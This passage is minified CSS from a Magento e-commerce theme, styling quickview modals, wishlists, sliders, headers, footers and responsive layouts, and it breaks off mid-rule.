.mfp-iframe-holder .mfp-content{max-width:850px}}.mfp-mgs-quickview .mfp-iframe-scaler .mfp-close{top:0;right:20px;color:#222;font-size:0px;padding:0;width:50px;height:50px;text-align:center;line-height:50px}.mfp-mgs-quickview .mfp-iframe-scaler .mfp-close:after{content:"\e680";font-family:"Pe-icon-7-stroke";font-size:50px}.quickview-catalog-product-view{overflow:hidden !important}.mgs-quickview-catalog-product-view,.mgs_quickview-catalog_product-view{height:100% !important}.mgs-quickview-catalog-product-view #maincontent,.mgs_quickview-catalog_product-view #maincontent{padding:0;max-width:unset}.mgs-quickview-catalog-product-view .scroll-to-top,.mgs_quickview-catalog_product-view .scroll-to-top,.mgs-quickview-catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-links,.mgs_quickview-catalog_product-view .product-info-main .box-tocart>.fieldset .product-addto-links,.mgs-quickview-catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist,.mgs_quickview-catalog_product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist{display:none !important}.mgs-quickview-catalog-product-view .row-detail-product,.mgs_quickview-catalog_product-view .row-detail-product{height:0;overflow:hidden;position:relative;margin:0}.mgs-quickview-catalog-product-view .row-detail-product .product.media,.mgs_quickview-catalog_product-view .row-detail-product .product.media{padding:0;position:absolute;left:0;top:0;width:50%}.mgs-quickview-catalog-product-view .row-detail-product .product-info-main,.mgs_quickview-catalog_product-view .row-detail-product .product-info-main{padding:0;position:absolute;right:0;top:0;width:50%;padding:50px 50px 30px;overflow-x:hidden;overflow-y:auto;max-height:100%;margin:0}.mgs-quickview-catalog-product-view .row-detail-product .product-info-main .product-add-form,.mgs_quickview-catalog_product-view .row-detail-product .product-info-main .product-add-form{margin-bottom:50px}.page-header-sliders{position:relative;min-height:300px}.page-header-sliders:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#eaeaea;opacity:1;visibility:visible;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;z-index:999}.page-header-sliders.loaded{min-height:unset}.page-header-sliders.loaded:before,.page-header-sliders.loaded:after{opacity:0;visibility:hidden}.page-header-sliders:after{content:url('../images/oval.svg');position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);opacity:1;visibility:visible;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;z-index:999}.page-header-sliders.full-width:before{left:-15px;right:-15px}.form.send.friend .fieldset .legend{font-size:22px;text-transform:uppercase;color:#222;display:block;border-bottom:1px solid #eee;font-weight:600;margin:0}.form.send.friend #recipients-options .fields+.fields{padding-top:20px;border-top:1px solid #eee}.form.send.friend #recipients-options .fields+.fields .actions-toolbar{margin-bottom:20px}.form.send.friend>.actions-toolbar{align-items:center;border-top:1px solid #eee;padding-top:20px;margin-top:20px;justify-content:space-between;flex-direction:row-reverse}.form.send.friend>.actions-toolbar .secondary{margin-right:auto}.product-wishlist-items .product-item-image button.action.remove{position:absolute;top:1px;right:1px;background:0 0;color:#222;font-size:20px;padding:0;width:40px;height:40px;line-height:40px;background-color:#fff;border:1px solid #eee}.product-wishlist-items .product-item-image button.action.remove:hover{color:#fff}.wishlist-index-index .main .product-item-info{border:1px solid #ededed}.wishlist-index-index .main .product-item-info .product-item-name{font-size:16px;font-weight:400;padding:0 10px;display:block;margin-top:10px}.wishlist-index-index .main .product-item-info .price-box{padding:0 10px}.wishlist-index-index .main .product-item-info .price-box .price{color:#333;font-weight:700;font-size:16px}.wishlist-index-index .main .product-item-info .product-item-inner{padding:10px}.wishlist-index-index .main .product-item-info .product-item-inner .field.comment-box{margin-bottom:10px}.wishlist-index-index .main .product-item-info .product-item-inner .field.comment-box .product-item-comment{min-height:30px;padding:10px}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset{margin-bottom:10px}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .field.qty{margin-bottom:0}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .field.qty .input-text.qty{width:80px;height:40px;border:1px solid #ededed;margin-right:10px;font-size:18px}@media (min-width:576px) and (max-width:1199px){.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .field.qty .input-text.qty{width:40px}}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions{width:calc(100% - 90px)}@media (min-width:576px) and (max-width:1199px){.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions{width:calc(100% - 40px)}}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions .action.tocart.primary{padding:0;display:block;width:100%;line-height:40px;border:none}.wishlist-index-index .main .product-item-info .product-item-inner>.product-item-actions{font-size:18px;position:absolute;top:5px;right:15px}.wishlist-index-index .main .product-item-info .product-item-inner>.product-item-actions a.action{color:#fff;background-color:#333;line-height:40px;height:40px;width:40px;float:right;margin-right:5px;text-align:center}.wishlist-index-index .main .product-item-info .product-item-inner>.product-item-actions a.action:hover{color:#fff;background-color:#c61932;text-decoration:none}.wishlist-index-index .main .product-item-info .product-item-inner:after{content:"";clear:both;display:table}.wishlist-index-index .main .actions-toolbar .primary{justify-content:space-between;ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:30px}.wishlist-index-index .main .actions-toolbar .primary button.action{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;font-size:13px}@media (max-width:767.98px){.wishlist-index-index .main .actions-toolbar .primary button.action{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:20px}}.wishlist-index-index .main .actions-toolbar .primary button.action.update{background-color:#333;color:#fff}.wishlist-index-index .main .actions-toolbar .primary button.action.share{background-color:transparent;border-color:#333}.wishlist-index-index .main .actions-toolbar .primary button.action.share:hover{background-color:#333;color:#fff}.wishlist-index-index .main .actions-toolbar .primary button.action.tocart{color:#fff}.wishlist-index-index .main .actions-toolbar .primary button.action.tocart:hover{background-color:#333}.wishlist-index-share .main .actions-toolbar .secondary .action.back{display:none}.lazy-img:not(.loaded){border:1px solid #f7f7f7 !important;background-image:url(../images/three-dots-black.svg) !important;background-position:center !important;background-repeat:no-repeat !important;background-size:60px auto !important}.lazy-img:not(.loaded) *{opacity:0 !important}.lazy-img:not(.loaded) img{min-width:100%}.popup-authentication .modal-header{padding:15px}.popup-authentication .modal-content{border-top:0}.popup-authentication .block-title strong{font-weight:600;font-size:24px;color:#333}.popup-authentication .action-register{font-size:14px;font-weight:500;letter-spacing:.1em;border-radius:0;box-shadow:none !important;text-transform:uppercase;border:1px solid #333;color:#fff;padding:13px 36px;background:#333;display:inline-block;margin-top:15px}.popup-authentication .action-register:hover{background:#fff;color:#333}.popup-authentication .block-new-customer{margin-bottom:30px}@media (min-width:992px){.popup-authentication .block-authentication{margin-left:-15px;margin-right:-15px}.popup-authentication .block-authentication:after{content:"";display:block;clear:both}.popup-authentication .block-authentication>.block{width:50%;float:left;padding:0 15px}}.slider-golden{min-height:100vh}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav{visibility:hidden;opacity:0;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);color:#fff;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-prev{left:0}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-prev:hover{transform:scale(1.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);color:#fff}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-next{right:0}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-next:hover{transform:scale(1.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);color:#fff}.slider-golden .page-header-sliders.template-2:hover .slider_mgs_carousel.owl-carousel .owl-nav{visibility:visible;opacity:1}.slider-golden .page-header-sliders .caption-text h3{color:#fff;font-size:40px;line-height:58px}.slider-golden .page-header-sliders .caption-text p{font-size:18px;padding-top:25px;color:#fff;font-weight:600;letter-spacing:2px}.banner-price{background-position:center}.banner-price .img-shoes img{margin-top:70px}.shoes-promo .content-heading{padding:50px 0}.shoes-promo .content-heading:before{display:none}.shoes-promo .content-heading .title{font-size:34px;color:#333;line-height:48px}.shoes-promo .promobanner{position:relative;overflow:hidden}.shoes-promo .promobanner img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.shoes-promo .promobanner:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.info-product .content-title .title{font-size:40px;color:#333;line-height:56px;margin:25px 0}.info-product .content-info .title-info{font-size:18px;color:#333;line-height:32px;text-align:left;margin:25px 0;font-weight:400}.info-product .content-info .subtitle{font-size:15px;line-height:28px;letter-spacing:1px;color:#7e7e7e;font-weight:400}.shoes-video .video-intro{padding-left:100px}.shoes-video .video-intro .content-title .title{font-size:40px;color:#333;line-height:56px}.shoes-video .video-intro .subtitle{text-transform:uppercase;letter-spacing:10px;font-size:15px;line-height:32px;margin-bottom:35px}.shoes-video .video-intro .content-title{padding-bottom:50px}.shoes-video .video-intro .content-title .title{font-weight:600}.shoes-video .bg-img{position:relative}.shoes-video .single-img.popup-video{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.shoes-video .single-img.popup-video img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.shoes-video .single-img.popup-video:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.shoes-video .col-md-5{align-items:center}.shoes-add-cart .single-product .product-top-detail{margin-top:60px}.shoes-add-cart .single-product .product-top{position:relative;overflow:hidden;order:1;flex:1}.shoes-add-cart .single-product .product-top:hover img{transform:scale(1);opacity:1}.shoes-add-cart .single-product .products-grid .price-box .price{font-size:24px}.shoes-add-cart .single-product .products-grid .price-box.price-final_price{margin-top:30px;margin-bottom:15px}.shoes-add-cart .single-product .product-item-info .product .description{float:left;line-height:22px;font-weight:400;font-style:normal;color:#777;font-size:15px}.shoes-add-cart .single-product .product-item-info .primary.tocart{margin-top:15px}.shoes-add-cart .product-top-detail .product-item-link{font-size:56px;padding:15px 0;line-height:56px;font-weight:600;color:#333}.shoes-instagram .instagram-follow-links{margin-top:20px;font-size:12px;line-height:1.2;letter-spacing:.01em;text-transform:uppercase}.shoes-instagram .instagram-block .instagram-widget-slider .owl-carousel .owl-item{padding:0 7.5px}footer.footer5 .middle-footer{border-top:none;padding:0 0 30px;color:#999}footer.footer5 .middle-footer .contact-links{text-align:center}footer.footer5 .middle-footer .contact-links li{display:inline-block;padding:0 10px}footer.footer5 .middle-footer .contact-links li a{text-transform:uppercase;line-height:35px}footer.footer5 .middle-footer .content-social{text-align:center;padding:50px 0}footer.footer5 .middle-footer .content-social .social-links li{font-size:14px}footer.footer5 .middle-footer .content-social .social-links li a{color:#333}footer.footer5 .middle-footer .content-social .social-links li a:hover{color:#c61932}footer.footer5 .middle-footer .copyright-footer{text-align:center}.instagram-shop{padding:0 70px}.instagram-shop .content-heading{margin-top:80px}.instagram-shop .content-heading .subtitle.ins-title{font-size:16px;line-height:24px;text-transform:uppercase;letter-spacing:.4rem}.instagram-shop .content-heading .title{font-size:56px;line-height:72px;font-weight:400;margin-top:35px}.instagram-shop .snpt_widget--grid .snptwdgt__item .fauximg-bin:hover{opacity:.7}.instagram-shop .snptwdgt-container .snptwdgt-rtd__ftr{display:none}.hotspot-modal-tm-1 public-modal>.hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__price{color:#b20f0f !important;font-weight:500}.hotspot-modal-tm-1 public-modal>.hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn{background-color:#fff !important;border:2px solid #e6e6e6 !important;color:#000 !important;display:block;font-size:14px;height:34px;line-height:32px;overflow:hidden;padding:0;position:relative;text-align:center;width:34px;margin-top:5px}.hotspot-modal-tm-1 public-modal>.hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn:hover{border-color:#b20f0f !important;color:#b20f0f !important}.hotspot-modal-tm-1 public-modal>.hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn:after{font-family:"FontAwesome";font-size:15px;content:"\f07a"}.hotspot-modal-tm-1 public-modal>.hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn>span{display:none}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog{pointer-events:auto}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .chevron{top:50% !important;font-size:20px;margin-top:-15px}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .prev-chevron{left:-50px;padding:8px 15px;border:1px solid;border-radius:50%;background:#fff}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .prev-chevron:before{content:"\f104";font-family:"FontAwesome";font-size:24px;margin-right:1px}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .next-chevron{right:-50px;padding:8px 15px;border:1px solid;border-radius:50%;background:#fff}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .next-chevron:before{content:"\f105";font-family:"FontAwesome";font-size:24px;margin-left:1px}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .prev-chevron:hover,.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .next-chevron:hover{background:#b20f0f;color:#fff}.lookbook_banner{min-height:100vh;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-items:center;position:relative}.parallax{background-attachment:fixed !important;background-position:center center;background-size:cover}.parallax .parallax-content{color:#fff}.parallax .parallax-content .btn-default{color:#fff;border-color:#fff;padding:13px 25px}.parallax .parallax-content .btn-default:hover{border-color:#333}.parallax .parallax-content .sub-title{font-size:16px;line-height:24px;letter-spacing:.4rem;font-weight:600;text-transform:uppercase}.parallax .parallax-content .title{font-size:72px;line-height:86px;font-weight:400;margin:20px 0 60px}.parallax .parallax-content.para-right{float:right;text-align:center;margin-right:21%}.parallax .parallax-content.para-left{float:left;text-align:center;margin-left:21%}.parallax .parallax-content.para-color{color:#333;border-color:#333}.parallax .parallax-content.para-color .btn-default{color:#333;border-color:#333}.parallax .parallax-content.para-color .btn-default:hover{background:#333;color:#fff}.header .mobile-navigation .switcher .switcher-dropdown{display:none !important}.header .mobile-navigation .switcher .switcher-options.active .switcher-dropdown{display:block !important;opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0)}.checkout-cart-index #block-shipping{display:none}.checkout-cart-index .cart.main.actions{display:none}.viewing-user-count{text-align:center;padding:20px 0 0;color:#ef4b44;font-size:12px;line-height:18px}.ab-home-banner-mobile{display:none}.ab-home-banner{display:block}.medsung_clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}.medsung_clearfix{*zoom:1}.medsung_product-list{list-style:none;padding:0;margin:0 -10px}.medsung_product-list .medsung_product-item{float:left;box-sizing:border-box;width:25%;padding:0 10px;overflow:hidden}.medsung_product-list .medsung_product-item .inner{color:#000;position:relative;background:#f1f1f1;border-radius:30px;border:2px solid transparent;min-height:127px;display:block;margin-top:20px;transition:all .3s;padding:20px;box-sizing:border-box;text-decoration:none}.medsung_product-list .medsung_img-icon{position:absolute;height:140px;bottom:-20px;right:10px;transition:all .3s}.medsung_product-list .medsung_product-item .inner:hover{background-color:#fff;border-color:#d9d9d9}.medsung_product-list .medsung_product-item .inner:hover .medsung_img-icon{bottom:0}.medsung_product-list .medsung_product-item .inner .detail{width:90px;font-size:18px}.medsung_product-list .medsung_product-item .inner .detail p{line-height:1;margin:0 0 6px}.medsung_product-list .medsung_product-item .inner .detail .subtitle{text-decoration:underline;display:inline-block;height:0;overflow:hidden;transition:all .3s}.medsung_product-list .medsung_product-item .inner:hover .subtitle{height:auto}.medsung_xs-title{display:none}.artbeek-nlpopup-artifact{width:100%;max-width:222px;height:100%;background-image:url('../images/bg-updated.png');background-position:right 0;background-repeat:no-repeat;background-size:cover;position:absolute;top:0;left:0;z-index:10}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/responsive.min.css
body_size: 9092
content:
.display-flex{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:768px){.row-wrapper.row-2>.col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:1200px){.row-wrapper.row-3>.col{-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3)}}@media (min-width:1200px){.row-wrapper.row-4>.col{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media (min-width:1200px){.row-wrapper.row-5>.col{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (min-width:1200px){.row-wrapper.row-6>.col{-ms-flex:0 0 calc(100%/6);flex:0 0 calc(100%/6);max-width:calc(100%/6)}.row-wrapper.row-6>.col{width:calc(100%/6)}}@media (min-width:1200px){.row-wrapper.row-7>.col{-ms-flex:0 0 calc(100%/7);flex:0 0 calc(100%/7);max-width:calc(100%/7)}.row-wrapper.row-7>.col{width:calc(100%/7)}}@media (min-width:1200px){.row-wrapper.row-8>.col{-ms-flex:0 0 calc(100%/8);flex:0 0 calc(100%/8);max-width:calc(100%/8)}}@media (min-width:992px) and (max-width:1199.98px){.row-wrapper:not(.row-2)>.col{-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3)}}@media (min-width:768px) and (max-width:991.98px){.row-wrapper:not(.row-2)>.col{-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3)}}@media (min-width:576px) and (max-width:767.98px){.row-wrapper>.col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (max-width:575.98px){.row-wrapper>.col{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.container{max-width:1200px}.section-boxed{padding-left:85px;padding-right:85px}}@media (min-width:1200px) and (max-width:1399px){.section-boxed{padding-left:35px;padding-right:35px}}@media (max-width:767.98px){.field.fullname .fields .field.field-name-firstname,.field.fullname .fields .field.field-name-middlename,.field.fullname .fields .field.field-name-lastname{float:none;width:100%}}@media (max-width:1199.98px){.minicart-wrapper .action.showcart{padding-right:21px}}@media (min-width:1200px){.dropdown-cart-type .minicart-wrapper>.ui-dialog{display:block !important;opacity:0;visibility:hidden;transition:all .3s;transform:translateY(20px)}.dropdown-cart-type .minicart-wrapper:hover>.ui-dialog{opacity:1;visibility:visible;transform:translateY(0)}}@media (max-width:575.98px){.sidebar-cart-type .minicart-wrapper .ui-dialog{width:320px}}@media (min-width:1200px){.mobile-navigation{display:none !important}}@media (max-width:575.98px){.mobile-navigation{width:300px;left:-300px}}@media (max-width:1199.98px){.toogle_menu_mobile:before{background:rgba(0,0,0,.6);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999;transition:all .3s;opacity:0;visibility:hidden}.nav-open .mobile-navigation{-webkit-box-shadow:0 0 5px 0 rgba(255,255,255,.75);-moz-box-shadow:0 0 5px 0 rgba(255,255,255,.75);-ms-box-shadow:0 0 5px 0 rgba(255,255,255,.75);box-shadow:0 0 5px 0 rgba(255,255,255,.75);left:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-before-open .nav-toggle:before{opacity:1;visibility:visible}.nav-before-open .sidebar-action-mobile--left,.nav-before-open .sidebar-action-mobile--right{display:none}}@media (max-width:420px){.nav-open .toogle_menu_mobile:after{position:fixed;content:"\e646";display:block;font-family:"themify";font-size:15px;bottom:0;left:0;z-index:1000;color:#222;line-height:35px;vertical-align:middle;background:#fff;padding:0 10px;width:320px;text-align:center;border-top:1px solid #ddd}.header .mobile-navigation{width:320px;left:-320px}.nav-open .header .mobile-navigation{left:0}}@media (min-width:1200px){.absolute-header.cms-index-index .header{position:absolute}}@media (max-width:1199.98px){.header .mega-menu--logo,.header .child-content .page-settings,.header .child-content .my-account-link{display:none}}@media (min-width:1200px){.header:not(.header5):not(.header2).switcher .switcher-dropdown{display:block !important;opacity:0;visibility:hidden;transition:all .3s;transform:translateY(20px)}.header:not(.header5):not(.header2).switcher:hover .switcher-dropdown{opacity:1;visibility:visible;transform:translateY(0)}}@media (max-width:767.98px){.header:not(.header5):not(.header2).switcher .switcher-trigger{padding:11px 15px 12px}}@media (max-width:767.98px){.header .my-account-link .toogle-action{padding:11px 15px 12px}}@media (max-width:575.98px){.header .block-search .block-content form .field.search .control .input-text{font-size:16px}}@media (min-width:1200px){.header .toogle_menu_mobile{display:none !important}}@media (min-width:1200px) and (max-width:1365px){.header.header1 .middle-header-content .middle-header-wrapper{padding:0 35px}}@media (max-width:1199.98px){.header.header1 .middle-header-content .middle-header-wrapper{padding:0}.header.header1 .middle-header-content .middle-header-wrapper .minicart-wrapper{position:static}.header.header1 .middle-header-content .middle-header-wrapper .nav-megamenu{display:none}}@media (max-width:991px){.header.header1 .top-header-content .top-header-left .switcher{border-left:0 !important;border-right:1px solid #eee}}@media (max-width:767.98px){.header.header1 .top-header-content .top-header-right .newsletter-link,.header.header1 .top-header-content .top-header-right .header-socials{display:none}.header.header1 .middle-header-wrapper .logo,.header.header1 .middle-header-wrapper .child-content{flex:unset}}@media (max-width:575.98px){.header.header1 .block-search .block-title{padding:10px 15px}.header.header1 .minicart-wrapper .action.showcart{padding:15px}}@media (min-width:1200px) and (max-width:1688px){.header.header7 .middle-header-content .middle-header-wrapper .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:0 20px}}@media (min-width:1200px) and (max-width:1500px){.header.header7 .middle-header-content .middle-header-wrapper .child-content{max-width:360px}}@media (min-width:1200px) and (max-width:1399px){.header.header7 .middle-header-content{padding-left:35px;padding-right:35px}}@media (max-width:1199.98px){.header.header7 .minicart-wrapper .action.showcart{padding-right:0}.header.header7 .middle-header-content{padding:0}.header.header7 .toogle_menu_mobile{height:auto;flex:1}.header.header7 .toogle_menu_mobile .ti-menu{padding-left:0}.header.header7 .header-socials,.header.header7 .nav-megamenu{display:none}}@media (min-width:576px) and (max-width:1199.98px){.header.header7 .mobile-navigation--tabs{display:none}.header.header7 .mobile-navigation .tab-content{margin-top:50px}}@media (max-width:575.98px){.header.header7 .child-content .page-settings,.header.header7 .child-content .my-account-link{display:none}}@media (max-width:1199.98px){.header.header3{padding:0}.header.header3 .minicart-wrapper .action.showcart{padding-right:0}.header.header3 .middle-header-content{padding:0}.header.header3 .container{max-width:100%}.header.header3 .middle-header-content .logo{padding-bottom:0}.header.header3 .toogle_menu_mobile{height:auto;flex:1}.header.header3 .toogle_menu_mobile .ti-menu{padding-left:0;padding-top:6px}.header.header3 .settings-content,.header.header3 .bottom-header-content{display:none}}@media (max-width:575.98px){.header.header3 .child-content .page-settings,.header.header3 .child-content .my-account-link{display:none}.header.header3 .toogle_menu_mobile{flex:0}}@media (min-width:1200px){.header.header7 .block-search,.header.header4 .block-search{float:right;height:100%;position:relative;width:calc(100% - 155px);max-width:300px}.header.header7 .block-search .block-content,.header.header4 .block-search .block-content{height:100%}.header.header7 .block-search .minisearch,.header.header4 .block-search .minisearch{position:relative;top:50%;transform:translateY(-50%)}.header.header7 .block-search .label,.header.header4 .block-search .label,.header.header7 .block-search .block-title,.header.header4 .block-search .block-title{display:none}.header.header7 .block-search .input-text,.header.header4 .block-search .input-text{background:0 0;border:0;padding:0 42px 0 0;border-bottom:1px solid #ddd}.header.header7 .block-search .actions,.header.header4 .block-search .actions{position:absolute;top:0;right:0}.header.header7 .block-search .actions .action.search,.header.header4 .block-search .actions .action.search{font-size:0;height:100%;background:0 0;border:0;padding:10px 12px;line-height:1}.header.header7 .block-search .actions .action.search:after,.header.header4 .block-search .actions .action.search:after{content:"\e610";font-family:'themify';color:#333;font-size:18px}}@media (max-width:1199.98px){.header.header7 .block-search,.header.header4 .block-search{height:100%;float:right}.header.header7 .block-search .block-title,.header.header4 .block-search .block-title{position:relative;cursor:pointer;top:50%;transform:translateY(-50%)}.header.header7 .block-search .block-title strong,.header.header4 .block-search .block-title strong{display:none}.header.header7 .block-search .block-title:after,.header.header4 .block-search .block-title:after{content:"\e610";font-family:'themify';color:#333;font-size:18px}.header.header7 .block-search .block-content,.header.header4 .block-search .block-content{position:absolute;top:0;right:0;left:0;bottom:0;background:#fff;z-index:1;display:flex;align-items:stretch;transition:all .3s;transform:scaleY(.5);transform-origin:top;opacity:0;visibility:hidden}.header.header7 .block-search .block-content form,.header.header4 .block-search .block-content form{max-width:900px;width:calc(100% - 30px);margin:0 auto;height:100%}.header.header7 .block-search .block-content form .field.search,.header.header4 .block-search .block-content form .field.search{position:relative;height:100%}.header.header7 .block-search .block-content form .field.search>.label,.header.header4 .block-search .block-content form .field.search>.label{position:absolute;right:10px;top:50%;font-size:22px;transform:translateY(-50%);cursor:pointer}.header.header7 .block-search .block-content form .field.search>.label:before,.header.header4 .block-search .block-content form .field.search>.label:before{content:"\e646";font-family:"themify"}.header.header7 .block-search .block-content form .field.search>.label span,.header.header4 .block-search .block-content form .field.search>.label span{display:none}.header.header7 .block-search .block-content form .field.search .control,.header.header4 .block-search .block-content form .field.search .control{height:100%}.header.header7 .block-search .block-content form .field.search .control .input-text,.header.header4 .block-search .block-content form .field.search .control .input-text{height:100%;border:none;border-bottom:2px solid #333;font-size:20px;font-weight:400;background:0 0}.header.header7 .block-search .block-content form .actions,.header.header4 .block-search .block-content form .actions{position:absolute;top:-99999px;left:0;width:0;height:0;overflow:hidden}.header.header7 .block-search.active .block-content,.header.header4 .block-search.active .block-content{opacity:1;visibility:visible;transform:scaleY(1)}}@media (min-width:1200px) and (max-width:1599px){.header.header4 .middle-header-content{padding-left:35px;padding-right:35px}.header.header4 .middle-header-content .middle-header-wrapper .nav-megamenu{width:60%}.header.header4 .middle-header-content .middle-header-wrapper .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:0 20px}.header.header4 .middle-header-content .middle-header-wrapper .logo{flex:0}}@media (max-width:1199.98px){.header.header4 .toggle-toplinks .toogle-action,.header.header4 .child-content .page-settings .toggle-settings .toogle-action,.header.header4 .my-account-link .toggle-toplinks .toogle-action,.header.header4 .block-search .block-title{padding:10px 12px}.header.header4 .minicart-wrapper .action.showcart{padding:17px 0 17px 12px}.header.header4 .middle-header-content .middle-header-wrapper .logo{padding:15px 0}.header.header4 .toogle_menu_mobile{flex:1}.header.header4 .minicart-wrapper .action.showcart{padding-right:0}.header.header4 .middle-header-content{padding:0}.header.header4 .middle-header-content .logo{text-align:center}.header.header4 .middle-header-content .my-account-link,.header.header4 .middle-header-content .page-settings{display:none}.header.header4 .toogle_menu_mobile{height:auto}.header.header4 .toogle_menu_mobile .ti-menu{padding-top:4px;padding-left:0}.header.header4 .nav-megamenu{display:none}}@media (max-width:575.98px){.header.header4 .toogle_menu_mobile{flex:0;padding-right:30px}.header.header4 .block-search{width:auto}.header.header4 .child-content .page-settings,.header.header4 .child-content .my-account-link{display:none}}@media (min-width:1200px) and (max-width:1399px){.header.header5 .middle-header-content{padding-left:35px;padding-right:35px}.header.header5 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:0 20px}}@media (min-width:1200px){.header.header5 .toogle_menu_mobile:before{background:rgba(0,0,0,.6);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999;transition:all .3s;opacity:0;visibility:hidden}.header.header5 .mobile-navigation{display:block !important;padding:30px 15px 15px}.header.header5 .mobile-navigation #mobile_navigation_menu{display:none}.header.header5 .mobile-navigation .mobile-navigation--tabs{display:none}.header.header5 .mobile-navigation .tab-pane{display:block;opacity:1;margin-bottom:30px}.header.header5 .mobile-navigation .social-links li{padding:0 15px 0 0}.header.header5 .tab-title{display:block;text-transform:uppercase;font-weight:500;color:#222;padding:15px}.header.header5 .contact-us,.header.header5 .socials{padding:15px;margin-bottom:15px}.header.header5 .contact-us h5,.header.header5 .socials h5{display:block;text-transform:uppercase;font-weight:500;color:#222;padding-bottom:15px}.header.header5 .mobile-navigation .close-nav-button{display:block;position:absolute;right:15px;top:10px;color:#222;text-align:center}.header.header5 .mobile-navigation .close-nav-button:after{content:"\e646";display:block;font-family:"themify";font-size:20px}.header.header5 .mobile-navigation .close-nav-button:hover{color:#c61932}}@media (max-width:1199.98px){.header.header5 .mobile-navigation .tab-title,.header.header5 .mobile-navigation .contact-us,.header.header5 .mobile-navigation .socials{display:none}.header.header5 .middle-header-content{padding-left:0;padding-right:0}.header.header5 .middle-header-content .middle-header-wrapper .nav-megamenu{display:none}.header.header5 .middle-header-content .middle-header-wrapper>.logo{display:block;padding:15px 0}}@media (max-width:576px){.header.header5 .middle-header-content 